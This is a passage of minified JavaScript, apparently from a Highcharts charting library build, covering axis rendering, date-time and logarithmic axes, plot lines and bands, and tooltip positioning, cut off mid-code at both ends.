n[r[i]])};a(n,function(n,t){n.isActive||(n.render(t,!1,0),n.isActive=!1,r.push(t))});yt(f,n===t||!p.hasRendered||!u?0:u)});e&&(e[e.isPlaced?"animate":"attr"]({d:this.getLinePath(e.strokeWidth())}),e.isPlaced=!0,e[w?"show":"hide"](w));r&&w&&(k=n.getTitlePosition(),c(k.y)?(r[r.isNew?"attr":"animate"](k),r.isNew=!1):(r.attr("y",-9999),r.isNew=!0));g&&g.enabled&&n.stacking&&n.stacking.renderStackTotals();n.old={len:n.len,max:n.max,min:n.min,transA:n.transA,userMax:n.userMax,userMin:n.userMin};n.isDirty=!1;h(this,"afterRender")},n.prototype.redraw=function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(n){n.render()}));this.series.forEach(function(n){n.isDirty=!0})},n.prototype.getKeepProps=function(){return this.keepProps||n.keepProps},n.prototype.destroy=function(n){var t=this,i=t.plotLinesAndBands,r,u;if(h(this,"destroy",{keepEvents:n}),n||at(t),[t.ticks,t.minorTicks,t.alternateBands].forEach(function(n){ot(n)}),i)for(u=i.length;u--;)i[u].destroy();["axisLine","axisTitle","axisGroup","gridGroup","labelGroup","cross","scrollbar"].forEach(function(n){t[n]&&(t[n]=t[n].destroy())});for(r in t.plotLinesAndBandsGroups)t.plotLinesAndBandsGroups[r]=t.plotLinesAndBandsGroups[r].destroy();a(t,function(n,i){t.getKeepProps().indexOf(i)===-1&&delete t[i]})},n.prototype.drawCrosshair=function(n,i){var l,u=this.crosshair,y=o(u.snap,!0),e,c,f=this.cross,a,v=this.chart;if(h(this,"drawCrosshair",{e:n,point:i}),n||(n=this.cross&&this.cross.e),this.crosshair&&(s(i)||!y)!==!1){if(y?s(i)&&(e=o(this.coll!=="colorAxis"?i.crosshairPos:null,this.isXAxis?i.plotX:this.len-i.plotY)):e=n&&(this.horiz?n.chartX-this.pos:this.len-n.chartY+this.pos),s(e)&&(a={value:i&&(this.isXAxis?i.x:o(i.stackY,i.y)),translatedValue:e},v.polar&&w(a,{isCrosshair:!0,chartX:n&&n.chartX,chartY:n&&n.chartY,point:i}),l=this.getPlotLinePath(a)||null),!s(l)){this.hideCrosshair();return}c=this.categories&&!this.isRadial;f||(this.cross=f=v.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(c?"category ":"thin ")+u.className).attr({zIndex:o(u.zIndex,2)}).add(),v.styledMode||(f.attr({stroke:u.color||(c?t.parse(r.highlightColor20).setOpacity(.25).get():r.neutralColor20),"stroke-width":o(u.width,1)}).css({"pointer-events":"none"}),u.dashStyle&&f.attr({dashstyle:u.dashStyle})));f.show().attr({d:l});c&&!u.width&&f.attr({"stroke-width":this.transA});this.cross.e=n}else this.hideCrosshair();h(this,"afterDrawCrosshair",{e:n,point:i})},n.prototype.hideCrosshair=function(){this.cross&&this.cross.hide();h(this,"afterHideCrosshair")},n.prototype.hasVerticalPanning=function(){var n,t=(n=this.chart.options.chart)===null||n===void 0?void 0:n.panning;return Boolean(t&&t.enabled&&/y/.test(t.type))},n.prototype.validatePositiveValue=function(n){return c(n)&&n>0},n.prototype.update=function(n,t){var i=this.chart,r=n&&n.events||{};n=v(this.userOptions,n);i.options[this.coll].indexOf&&(i.options[this.coll][i.options[this.coll].indexOf(this.userOptions)]=n);a(i.options[this.coll].events,function(n,t){typeof r[t]=="undefined"&&(r[t]=void 0)});this.destroy(!0);this.init(i,w(n,{events:r}));i.isDirtyBox=!0;o(t,!0)&&i.redraw()},n.prototype.remove=function(n){for(var t=this.chart,i=this.coll,r=this.series,u=r.length;u--;)r[u]&&r[u].remove(!1);g(t.axes,this);g(t[i],this);nt(t.options[i])?t.options[i].splice(this.options.index,1):delete t.options[i];t[i].forEach(function(n,t){n.options.index=n.userOptions.index=t});this.destroy();t.isDirtyBox=!0;o(n,!0)&&t.redraw()},n.prototype.setTitle=function(n,t){this.update({title:n},t)},n.prototype.setCategories=function(n,t){this.update({categories:n},t)},n.defaultOptions={dateTimeLabelFormats:{millisecond:{main:"%H:%M:%S.%L",range:!1},second:{main:"%H:%M:%S",range:!1},minute:{main:"%H:%M",range:!1},hour:{main:"%H:%M",range:!1},day:{main:"%e. %b"},week:{main:"%e. %b"},month:{main:"%b '%y"},year:{main:"%Y"}},endOnTick:!1,labels:{enabled:!0,indentation:10,x:0,style:{color:r.neutralColor60,cursor:"default",fontSize:"11px"}},maxPadding:.01,minorTickLength:2,minorTickPosition:"outside",minPadding:.01,showEmpty:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",style:{color:r.neutralColor60}},type:"linear",minorGridLineColor:r.neutralColor5,minorGridLineWidth:1,minorTickColor:r.neutralColor40,lineColor:r.highlightColor20,lineWidth:1,gridLineColor:r.neutralColor10,tickColor:r.highlightColor20},n.defaultYAxisOptions={endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8},startOnTick:!0,title:{rotation:270,text:"Values"},stackLabels:{animation:{},allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){var n=this.axis.chart.numberFormatter;return n(this.total,-1)},style:{color:r.neutralColor100,fontSize:"11px",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0},n.defaultLeftAxisOptions={labels:{x:-15},title:{rotation:270}},n.defaultRightAxisOptions={labels:{x:15},title:{rotation:90}},n.defaultBottomAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.defaultTopAxisOptions={labels:{x:0},margin:15,title:{rotation:0}},n.keepProps=["extKey","hcEvents","names","series","userMax","userMin"],n}(),i.Axis=rt,i.Axis}),i(t,"Core/Axis/DateTimeAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var f=t.addEvent,e=t.getMagnitude,o=t.normalizeTickInterval,i=t.timeUnits,r=function(){function n(n){this.axis=n}return n.prototype.normalizeTimeTickInterval=function(n,t,r){var f=t||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["quater",[1,2]],["fiscalquater",[1,2]],["halfyearly",[1]],["year",null]],u=f[f.length-1],e=i[u[0]],o=u[1],s;switch(r){case"D":u=f[4];break;case"W":u=f[5];break;case"M":u=f[6];break;case"Q":u=f[7];break;case"FQ":u=f[8];break;case"S":u=f[9];break;case"A":default:u=f[10]}return e=i[u[0]],o=u[1],e===i.year&&n<5*e&&(o=[1,2,5]),s=Math.round(n/e)||1,{unitRange:e,count:s,unitName:u[0]}},n}(),u=function(){function n(){}return n.compose=function(n){n.keepProps.push("dateTime");var t=n.prototype;t.getTimeTicks=function(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)};f(n,"init",function(n){var t=this,i=n.userOptions;if(i.type!=="datetime"){t.dateTime=void 0;return}t.dateTime||(t.dateTime=new r(t))})},n.AdditionsClass=r,n}();return u.compose(n),u}),i(t,"Core/Axis/LogarithmicAxis.js",[t["Core/Axis/Axis.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.getMagnitude,f=t.normalizeTickInterval,e=t.pick,o=function(){function n(n){this.axis=n}return n.prototype.getLogTickPositions=function(n,t,i,r){var o=this,s=o.axis,w=s.len,b=s.options,c=[],k,v,l,a,d,y,h,p;if(r||(o.minorAutoInterval=void 0),n>=.5)n=Math.round(n),c=s.getLinearTickPositions(n,t,i);else if(n>=.08)for(k=Math.floor(t),v=n>.3?[1,2,4]:n>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9],l=k;l<i+1&&!p;l++)for(d=v.length,a=0;a<d&&!p;a++)y=o.log2lin(o.lin2log(l)*v[a]),y>t&&(!r||h<=i)&&typeof h!="undefined"&&c.push(h),h>i&&(p=!0),h=y;else{var g=o.lin2log(t),nt=o.lin2log(i),tt=r?s.getMinorTickInterval():b.tickInterval,it=tt==="auto"?null:tt,rt=b.tickPixelInterval/(r?5:1),ut=r?w/s.tickPositions.length:w;n=e(it,o.minorAutoInterval,(nt-g)*rt/(ut||1));n=f(n,void 0,u(n));c=s.getLinearTickPositions(n,g,nt).map(o.log2lin);r||(o.minorAutoInterval=n/5)}return r||(s.tickInterval=n),c},n.prototype.lin2log=function(n){return Math.pow(10,n)},n.prototype.log2lin=function(n){return Math.log(n)/Math.LN10},n}(),r=function(){function n(){}return n.compose=function(n){n.keepProps.push("logarithmic");i(n,"init",function(n){var t=this,r=n.userOptions,i=t.logarithmic;r.type!=="logarithmic"?t.logarithmic=void 0:i||(i=t.logarithmic=new o(t))});i(n,"afterInit",function(){var n=this,t=n.logarithmic;t&&(n.lin2val=function(n){return t.lin2log(n)},n.val2lin=function(n){return t.log2lin(n)})})},n}();return r.compose(n),r}),i(t,"Core/Axis/PlotLineOrBand.js",[t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.arrayMax,e=r.arrayMin,u=r.defined,h=r.destroyObjectProperties,o=r.erase,c=r.extend,l=r.fireEvent,a=r.merge,v=r.objectEach,s=r.pick,y=function(){function n(n,t){this.axis=n;t&&(this.options=t,this.id=t.id)}return n.prototype.render=function(){l(this,"render");var e=this,o=e.axis,y=o.horiz,w=o.logarithmic,n=e.options,c=n.label,p=e.label,b=n.to,k=n.from,d=n.value,t=u(k)&&u(b),rt=u(d),r=e.svgElem,ut=!r,f=[],ft=n.color,tt=s(n.zIndex,0),it=n.events,h={"class":"highcharts-plot-"+(t?"band ":"line ")+(n.className||"")},et={},ot=o.chart.renderer,g=t?"bands":"lines",nt;if(w&&(k=w.log2lin(k),b=w.log2lin(b),d=w.log2lin(d)),o.chart.styledMode||(rt?(h.stroke=ft||i.neutralColor40,h["stroke-width"]=s(n.width,1),n.dashStyle&&(h.dashstyle=n.dashStyle)):t&&(h.fill=ft||i.highlightColor10,n.borderWidth&&(h.stroke=n.borderColor,h["stroke-width"]=n.borderWidth))),et.zIndex=tt,g+="-"+tt,nt=o.plotLinesAndBandsGroups[g],nt||(o.plotLinesAndBandsGroups[g]=nt=ot.g("plot-"+g).attr(et).add()),ut&&(e.svgElem=r=ot.path().attr(h).add(nt)),rt)f=o.getPlotLinePath({value:d,lineWidth:r.strokeWidth(),acrossPanes:n.acrossPanes});else if(t)f=o.getPlotBandPath(k,b,n);else return;return!e.eventsAdded&&it&&(v(it,function(n,t){r.on(t,function(n){it[t].apply(e,[n])})}),e.eventsAdded=!0),(ut||!r.d)&&f&&f.length?r.attr({d:f}):r&&(f?(r.show(!0),r.animate({d:f})):r.d&&(r.hide(),p&&(e.label=p=p.destroy()))),c&&(u(c.text)||u(c.formatter))&&f&&f.length&&o.width>0&&o.height>0&&!f.isFlat?(c=a({align:y&&t&&"center",x:y?!t&&4:10,verticalAlign:!y&&t&&"middle",y:y?t?16:10:t?6:-4,rotation:y&&!t&&90},c),this.renderLabel(c,f,t,tt)):p&&p.hide(),e},n.prototype.renderLabel=function(n,t,i,r){var o=this,u=o.label,y=o.axis.chart.renderer,s,h,c,l,a,v;u||(s={align:n.textAlign||n.align,rotation:n.rotation,"class":"highcharts-plot-"+(i?"band":"line")+"-label "+(n.className||"")},s.zIndex=r,v=this.getLabelText(n),o.label=u=y.text(v,0,0,n.useHTML).attr(s).add(),this.axis.chart.styledMode||u.css(n.style));h=t.xBounds||[t[0][1],t[1][1],i?t[2][1]:t[0][1]];c=t.yBounds||[t[0][2],t[1][2],i?t[2][2]:t[0][2]];l=e(h);a=e(c);u.align(n,!1,{x:l,y:a,width:f(h)-l,height:f(c)-a});u.show(!0)},n.prototype.getLabelText=function(n){return u(n.formatter)?n.formatter.call(this):n.text},n.prototype.destroy=function(){o(this.axis.plotLinesAndBands,this);delete this.axis;h(this)},n}();return c(n.prototype,{getPlotBandPath:function(n,t,i){i===void 0&&(i=this.options);var h=this.getPlotLinePath({value:t,force:!0,acrossPanes:i.acrossPanes}),f=this.getPlotLinePath({value:n,force:!0,acrossPanes:i.acrossPanes}),l=[],u,a=this.horiz,s=1,v,y=n<this.min&&t<this.min||n>this.max&&t>this.max;if(f&&h)for(y&&(v=f.toString()===h.toString(),s=0),u=0;u<f.length;u+=2){var e=f[u],c=f[u+1],r=h[u],o=h[u+1];(e[0]==="M"||e[0]==="L")&&(c[0]==="M"||c[0]==="L")&&(r[0]==="M"||r[0]==="L")&&(o[0]==="M"||o[0]==="L")&&(a&&r[1]===e[1]?(r[1]+=s,o[1]+=s):a||r[2]!==e[2]||(r[2]+=s,o[2]+=s),l.push(["M",e[1],e[2]],["L",c[1],c[2]],["L",o[1],o[2]],["L",r[1],r[2]],["Z"]));l.isFlat=v}else f=null;return l},addPlotBand:function(n){return this.addPlotBandOrLine(n,"plotBands")},addPlotLine:function(n){return this.addPlotBandOrLine(n,"plotLines")},addPlotBandOrLine:function(n,i){var e=this,r=new t.PlotLineOrBand(this,n),u=this.userOptions,f;return this.visible&&(r=r.render()),r&&(this._addedPlotLB||(this._addedPlotLB=!0,(u.plotLines||[]).concat(u.plotBands||[]).forEach(function(n){e.addPlotBandOrLine(n)})),i&&(f=u[i]||[],f.push(n),u[i]=f),this.plotLinesAndBands.push(r)),r},removePlotBandOrLine:function(n){for(var i=this.plotLinesAndBands,r=this.options,u=this.userOptions,t=i.length;t--;)i[t].id===n&&i[t].destroy();[r.plotLines||[],u.plotLines||[],r.plotBands||[],u.plotBands||[]].forEach(function(i){for(t=i.length;t--;)(i[t]||{}).id===n&&o(i,i[t])})},removePlotBand:function(n){this.removePlotBandOrLine(n)},removePlotLine:function(n){this.removePlotBandOrLine(n)}}),t.PlotLineOrBand=y,t.PlotLineOrBand}),i(t,"Core/Tooltip.js",[t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i){var u=n.doc,f=i.clamp,s=i.css,v=i.defined,y=i.discardElement,h=i.extend,c=i.fireEvent,p=i.format,w=i.isNumber,b=i.isString,l=i.merge,r=i.pick,e=i.splat,k=i.syncTimeout,o=i.timeUnits,a;return a=function(){function a(n,t){this.container=void 0;this.crosshairs=[];this.distance=0;this.isHidden=!0;this.isSticky=!1;this.now={};this.options={};this.outside=!1;this.chart=n;this.init(n,t)}return a.prototype.applyFilter=function(){var n=this.chart;n.renderer.definition({tagName:"filter",attributes:{id:"drop-shadow-"+n.index,opacity:.5},children:[{tagName:"feGaussianBlur",attributes:{"in":"SourceAlpha",stdDeviation:1}},{tagName:"feOffset",attributes:{dx:1,dy:1}},{tagName:"feComponentTransfer",children:[{tagName:"feFuncA",attributes:{type:"linear",slope:.3}}]},{tagName:"feMerge",children:[{tagName:"feMergeNode"},{tagName:"feMergeNode",attributes:{"in":"SourceGraphic"}}]}]});n.renderer.definition({tagName:"style",textContent:".highcharts-tooltip-"+n.index+"{filter:url(#drop-shadow-"+n.index+")}"})},a.prototype.bodyFormatter=function(n){return n.map(function(n){var t=n.series.tooltipOptions;return(t[(n.point.formatPrefix||"point")+"Formatter"]||n.point.tooltipFormatter).call(n.point,t[(n.point.formatPrefix||"point")+"Format"]||"")})},a.prototype.cleanSplit=function(n){this.chart.series.forEach(function(t){var i=t&&t.tt;i&&(!i.isActive||n?t.tt=i.destroy():i.isActive=!1)})},a.prototype.defaultFormatter=function(n){var i=this.points||e(this),t;return t=[n.tooltipFooterHeaderFormatter(i[0])],t=t.concat(n.bodyFormatter(i)),t.push(n.tooltipFooterHeaderFormatter(i[0],!0)),t},a.prototype.destroy=function(){this.label&&(this.label=this.label.destroy());this.split&&this.tt&&(this.cleanSplit(this.chart,!0),this.tt=this.tt.destroy());this.renderer&&(this.renderer=this.renderer.destroy(),y(this.container));i.clearTimeout(this.hideTimer);i.clearTimeout(this.tooltipTimeout)},a.prototype.getAnchor=function(n,t){var r,i=this.chart,a=i.pointer,h=i.inverted,c=i.plotTop,l=i.plotLeft,u=0,f=0,o,s;return n=e(n),this.followPointer&&t?(typeof t.chartX=="undefined"&&(t=a.normalize(t)),r=[t.chartX-l,t.chartY-c]):n[0].tooltipPos?r=n[0].tooltipPos:(n.forEach(function(n){o=n.series.yAxis;s=n.series.xAxis;u+=n.plotX||0;f+=n.plotLow?(n.plotLow+(n.plotHigh||0))/2:n.plotY||0;s&&o&&(h?(u+=c+i.plotHeight-s.len-s.pos,f+=l+i.plotWidth-o.len-o.pos):(u+=s.pos-l,f+=o.pos-c))}),u/=n.length,f/=n.length,r=[h?i.plotWidth-f:u,h?i.plotHeight-u:f],this.shared&&n.length>1&&t&&(h?r[0]=t.chartX-l:r[1]=t.chartY-c)),r.map(Math.round)},a.prototype.getDateFormat=function(n,t,i,r){var f=this.chart.time,s=f.dateFormat("%m-%d %H:%M:%S.%L",t),h,u,c="01-01 00:00:00.000",e={millisecond:15,second:12,minute:9,hour:6,day:3},l="millisecond";for(u in o){if(n===o.week&&+f.dateFormat("%w",t)===i&&s.substr(6)===c.substr(6)){u="week";break}if(o[u]>n){u=l;break}if(e[u]&&s.substr(e[u])!==c.substr(e[u]))break;u!=="week"&&(l=u)}return u&&(h=f.resolveDTLFormat(r[u]).main),h},a.prototype.getLabel=function(){var o,h,c,i=this,e=this.chart.renderer,l=this.chart.styledMode,t=this.options,a="tooltip"+(v(t.className)?" "+t.className:""),y=((o=t.style)===null||o===void 0?void 0:o.pointerEvents)||(!this.followPointer&&t.stickOnContact?"auto":"none"),r,p=function(){i.inContact=!0},w=function(){var n=i.chart.hoverSeries;i.inContact=!1;n&&n.onMouseOut&&n.onMouseOut()},f;if(!this.label){if(this.outside&&(f=(h=this.chart.options.chart)===null||h===void 0?void 0:h.style,this.container=r=n.doc.createElement("div"),r.className="highcharts-tooltip-container",s(r,{position:"absolute",top:"1px",pointerEvents:y,zIndex:Math.max(((c=this.options.style)===null||c===void 0?void 0:c.zIndex)||0,((f===null||f===void 0?void 0:f.zIndex)||0)+3)}),n.doc.body.appendChild(r),this.renderer=e=new n.Renderer(r,0,0,f,void 0,void 0,e.styledMode)),this.split?this.label=e.g(a):(this.label=e.label("",0,0,t.shape||"callout",null,null,t.useHTML,null,a).attr({padding:t.padding,r:t.borderRadius}),l||this.label.attr({fill:t.backgroundColor,"stroke-width":t.borderWidth}).css(t.style).css({pointerEvents:y}).shadow(t.shadow)),l&&(this.applyFilter(),this.label.addClass("highcharts-tooltip-"+this.chart.index)),i.outside&&!i.split){var u=this.label,b=u.xSetter,k=u.ySetter;u.xSetter=function(n){b.call(u,i.distance);r.style.left=n+"px"};u.ySetter=function(n){k.call(u,i.distance);r.style.top=n+"px"}}this.label.on("mouseenter",p).on("mouseleave",w).attr({zIndex:8}).add()}return this.label},a.prototype.getPosition=function(n,t,i){var f=this.chart,e=this.distance,o={},s=f.inverted&&i.h||0,l,h=this.outside,k=h?u.documentElement.clientWidth-2*e:f.chartWidth,d=h?Math.max(u.body.scrollHeight,u.documentElement.scrollHeight,u.body.offsetHeight,u.documentElement.offsetHeight,u.documentElement.clientHeight):f.chartHeight,c=f.pointer.getChartPosition(),a=function(n){return n*c.scaleX},v=function(n){return n*c.scaleY},g=function(r){var u=r==="x";return[r,u?k:d,u?n:t].concat(h?[u?a(n):v(t),u?c.left-e+a(i.plotX+f.plotLeft):c.top-e+v(i.plotY+f.plotTop),0,u?k:d]:[u?n:t,u?i.plotX+f.plotLeft:i.plotY+f.plotTop,u?f.plotLeft:f.plotTop,u?f.plotLeft+f.plotWidth:f.plotTop+f.plotHeight])},y=g("y"),p=g("x"),nt=!this.followPointer&&r(i.ttBelow,!f.inverted==!!i.negative),tt=function(n,t,i,r,u,f,c){var p=h?n==="y"?v(e):a(e):e,w=(i-r)/2,b=r<u-e,k=u+e+r<t,l=u-p-i+w,y=u+p-w;if(nt&&k)o[n]=y;else if(!nt&&b)o[n]=l;else if(b)o[n]=Math.min(c-r,l-s<0?l:l-s);else if(k)o[n]=Math.max(f,y+s+i>t?y:y+s);else return!1},it=function(n,t,i,r,u){var f;return u<e||u>t-e?f=!1:o[n]=u<i/2?1:u>t-r/2?t-r-2:u-i/2,f},w=function(n){var t=y;y=p;p=t;l=n},b=function(){tt.apply(0,y)!==!1?it.apply(0,p)!==!1||l||(w(!0),b()):l?o.x=o.y=0:(w(!0),b())};return(f.inverted||this.len>1)&&w(),b(),o},a.prototype.getXDateFormat=function(n,t,i){var u,r=t.dateTimeLabelFormats,f=i&&i.closestPointRange;return u=f?this.getDateFormat(f,n.x,i.options.startOfWeek,r):r.day,u||r.year},a.prototype.hide=function(n){var t=this;i.clearTimeout(this.hideTimer);n=r(n,this.options.hideDelay,500);this.isHidden||(this.hideTimer=k(function(){t.getLabel().fadeOut(n?void 0:n);t.isHidden=!0},n))},a.prototype.init=function(n,t){this.chart=n;this.options=t;this.crosshairs=[];this.now={x:0,y:0};this.isHidden=!0;this.split=t.split&&!n.inverted&&!n.polar;this.shared=t.shared||this.split;this.outside=r(t.outside,Boolean(n.scrollablePixelsX||n.scrollablePixelsY))},a.prototype.isStickyOnContact=function(){return!!(!this.followPointer&&this.options.stickOnContact&&this.inContact)},a.prototype.move=function(n,t,r,u){var f=this,e=f.now,o=f.options.animation!==!1&&!f.isHidden&&(Math.abs(n-e.x)>1||Math.abs(t-e.y)>1),s=f.followPointer||f.len>1;h(e,{x:o?(2*e.x+n)/3:n,y:o?(e.y+t)/2:t,anchorX:s?void 0:o?(2*e.anchorX+r)/3:r,anchorY:s?void 0:o?(e.anchorY+u)/2:u});f.getLabel().attr(e);f.drawTracker();o&&(i.clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){f&&f.move(n,t,r,u)},32))},a.prototype.refresh=function(n,u){var o=this,w=this.chart,l=o.options,b,k,f=n,a,v={},s,p=[],g=l.formatter||o.defaultFormatter,nt=o.shared,y,d=w.styledMode,h;l.enabled&&(i.clearTimeout(this.hideTimer),o.followPointer=e(f)[0].series.tooltipOptions.followPointer,a=o.getAnchor(f,u),b=a[0],k=a[1],!nt||f.series&&f.series.noSharedTooltip?v=f.getLabelConfig():(w.pointer.applyInactiveState(f),f.forEach(function(n){n.setState("hover");p.push(n.getLabelConfig())}),v={x:f[0].category,y:f[0].y},v.points=p,f=f[0]),this.len=p.length,s=g.call(v,o),y=f.series,this.distance=r(y.tooltipOptions.distance,16),s===!1?this.hide():(o.split?this.renderSplit(s,e(n)):(h=o.getLabel(),(!l.style.width||d)&&h.css({width:this.chart.spacingBox.width+"px"}),h.attr({text:s&&s.join?s.join(""):s}),h.removeClass(/highcharts-color-[\d]+/g).addClass("highcharts-color-"+r(f.colorIndex,y.colorIndex)),d||h.attr({stroke:l.borderColor||f.color||y.color||t.neutralColor60}),o.updatePosition({plotX:b,plotY:k,negative:f.negative,ttBelow:f.ttBelow,h:a[2]||0})),o.isHidden&&o.label&&o.label.attr({opacity:1}).show(),o.isHidden=!1),c(this,"refresh"))},a.prototype.renderSplit=function(i,u){function dt(n){var w=n.isHeader,o=n.plotX,s=o===void 0?0:o,h=n.plotY,r=h===void 0?0:h,a=n.series,t,u,e,i;return w?(t=wt+s,u=p+y/2):(e=a.xAxis,i=a.yAxis,t=e.pos+f(s,-l,e.len+l),i.pos+r>=v+p&&i.pos+r<=v+p+y-ft&&(u=i.pos+r)),t=f(t,c.left-l,c.right+l),{anchorX:t,anchorY:u}}function at(n,t,i,r,u){u===void 0&&(u=!0);var o,e;return i?(o=lt?0:nt,e=f(n-r/2,c.left,c.right-r)):(o=t-d,e=u?n-r-l:n+l,e=f(e,u?e:c.left,c.right)),{x:e,y:o}}function gt(n,i,u){var f=n,o=i.isHeader,h=i.series,c="highcharts-color-"+r(i.colorIndex,h.colorIndex,"none"),e;return f||(e={padding:s.padding,r:s.borderRadius},ht||(e.fill=s.backgroundColor,e["stroke-width"]=s.borderWidth),f=kt.label("",0,0,s[o?"headerShape":"shape"]||"callout",void 0,void 0,s.useHTML).addClass((o?"highcharts-tooltip-header ":"")+"highcharts-tooltip-box "+c).attr(e).add(ct)),f.isActive=!0,f.attr({text:u}),ht||f.css(s.style).shadow(s.shadow).attr({stroke:s.borderColor||i.color||h.color||t.neutralColor80}),f}var e=this,rt=e.chart,o=e.chart,yt=o.chartWidth,pt=o.chartHeight,y=o.plotHeight,wt=o.plotLeft,p=o.plotTop,bt=o.pointer,kt=o.renderer,ut=o.scrollablePixelsY,ft=ut===void 0?0:ut,et=o.scrollingContainer,ot=et===void 0?{scrollLeft:0,scrollTop:0}:et,st=ot.scrollLeft,v=ot.scrollTop,ht=o.styledMode,l=e.distance,s=e.options,w=e.options.positioner,c={left:st,right:st+yt,top:v,bottom:v+pt},ct=e.getLabel(),lt=Boolean(rt.xAxis[0]&&rt.xAxis[0].opposite),d=p+v,g=0,nt=y-ft,a,it;b(i)&&(i=[!1,i]);a=i.slice(0,u.length+1).reduce(function(n,t,i){var v,h;if(t!==!1&&t!==""){var f=u[i-1]||{isHeader:!0,plotX:u[0].plotX,plotY:y,series:{}},o=f.isHeader,p=o?e:f.series,s=p.tt=gt(p.tt,f,t),c=s.getBBox(),l=c.width+s.strokeWidth();o&&(g=c.height,nt+=g,lt&&(d-=g));var b=dt(f),k=b.anchorX,a=b.anchorY;typeof a=="number"?(v=c.height+1,h=w?w.call(e,l,v,f):at(k,a,o,l),n.push({align:w?0:void 0,anchorX:k,anchorY:a,boxWidth:l,point:f,rank:r(h.rank,o?1:0),size:v,target:h.y,tt:s,x:h.x})):s.isActive=!1}return n},[]);!w&&a.some(function(n){return n.x<c.left})&&(a=a.map(function(n){var t=at(n.anchorX,n.anchorY,n.point.isHeader,n.boxWidth,!1),i=t.x,r=t.y;return h(n,{target:r,x:i})}));e.cleanSplit();n.distribute(a,nt);a.forEach(function(n){var i=n.anchorX,r=n.anchorY,t=n.pos,u=n.x;n.tt.attr({visibility:typeof t=="undefined"?"hidden":"inherit",x:u,y:t+d,anchorX:i,anchorY:r})});var tt=e.container,ni=e.outside,vt=e.renderer;if(ni&&tt&&vt){var k=ct.getBBox(),ti=k.width,ii=k.height,ri=k.x,ui=k.y;vt.setSize(ti+ri,ii+ui,!1);it=bt.getChartPosition();tt.style.left=it.left+"px";tt.style.top=it.top+"px"}},a.prototype.drawTracker=function(){var t=this;if(t.followPointer||!t.options.stickOnContact){t.tracker&&t.tracker.destroy();return}var u=t.chart,i=t.label,e=u.hoverPoint;if(i&&e){var r={x:0,y:0,width:0,height:0},n=this.getAnchor(e),f=i.getBBox();n[0]+=u.plotLeft-i.translateX;n[1]+=u.plotTop-i.translateY;r.x=Math.min(0,n[0]);r.y=Math.min(0,n[1]);r.width=n[0]<0?Math.max(Math.abs(n[0]),f.width-n[0]):Math.max(Math.abs(n[0]),f.width);r.height=n[1]<0?Math.max(Math.abs(n[1]),f.height-Math.abs(n[1])):Math.max(Math.abs(n[1]),f.height);t.tracker?t.tracker.attr(r):(t.tracker=i.renderer.rect(r).addClass("highcharts-tracker").add(i),u.styledMode||t.tracker.attr({fill:"rgba(0,0,0,0)"}))}},a.prototype.styledModeFormat=function(n){return n.replace('style="font-size: 10px"','class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex}"')},a.prototype.tooltipFooterHeaderFormatter=function(n,t){var h=t?"footer":"header",r=n.series,f=r.tooltipOptions,u=f.xDateFormat,e=r.xAxis,o=e&&e.options.type==="datetime"&&w(n.key),i=f[h+"Format"],s={isFooter:t,labelConfig:n};return c(this,"headerFormatter",s,function(t){o&&!u&&(u=this.getXDateFormat(n,f,e));o&&u&&(n.point&&n.point.tooltipDateKeys||["key"]).forEach(function(n){i=i.replace("{point."+n+"}","{point."+n+":"+u+"}")});r.chart.styledMode&&(i=this.styledModeFormat(i));t.text=p(i,{point:n,series:r},this.chart)}),s.text},a.prototype.update=function(n){this.destroy();l(!0,this.chart.options.tooltip.userOptions,n);this.init(this.chart,l(!0,this.options,n))},a.prototype.updatePosition=function(n){var u=this.chart,h=u.pointer,r=this.getLabel(),i,f=n.plotX+u.plotLeft,e=n.plotY+u.plotTop,o,t=h.getChartPosition();i=(this.options.positioner||this.getPosition).call(this,r.width,r.height,n);this.outside&&(o=(this.options.borderWidth||0)+2*this.distance,this.renderer.setSize(r.width+o,r.height+o,!1),(t.scaleX!==1||t.scaleY!==1)&&(s(this.container,{transform:"scale("+t.scaleX+", "+t.scaleY+")"}),f*=t.scaleX,e*=t.scaleY),f+=t.left-i.x,e+=t.top-i.y);this.move(Math.round(i.x),Math.round(i.y||0),f,e)},a}(),n.Tooltip=a,n.Tooltip}),i(t,"Core/Pointer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Tooltip.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var p=n.parse,o=t.charts,w=t.noop,e=u.addEvent,b=u.attr,k=u.css,d=u.defined,s=u.extend,v=u.find,h=u.fireEvent,c=u.isNumber,l=u.isObject,g=u.objectEach,nt=u.offset,f=u.pick,y=u.splat,a;return a=function(){function n(n,t){this.lastValidTouch={};this.pinchDown=[];this.runChartClick=!1;this.chart=n;this.hasDragged=!1;this.options=t;this.unbindContainerMouseLeave=function(){};this.unbindContainerMouseEnter=function(){};this.init(n,t)}return n.prototype.applyInactiveState=function(n){var i=[],t;(n||[]).forEach(function(n){t=n.series;i.push(t);t.linkedParent&&i.push(t.linkedParent);t.linkedSeries&&(i=i.concat(t.linkedSeries));t.navigatorSeries&&i.push(t.navigatorSeries)});this.chart.series.forEach(function(n){i.indexOf(n)===-1?n.setState("inactive",!0):n.options.inactiveOtherPoints&&n.setAllPointsToState("inactive")})},n.prototype.destroy=function(){var 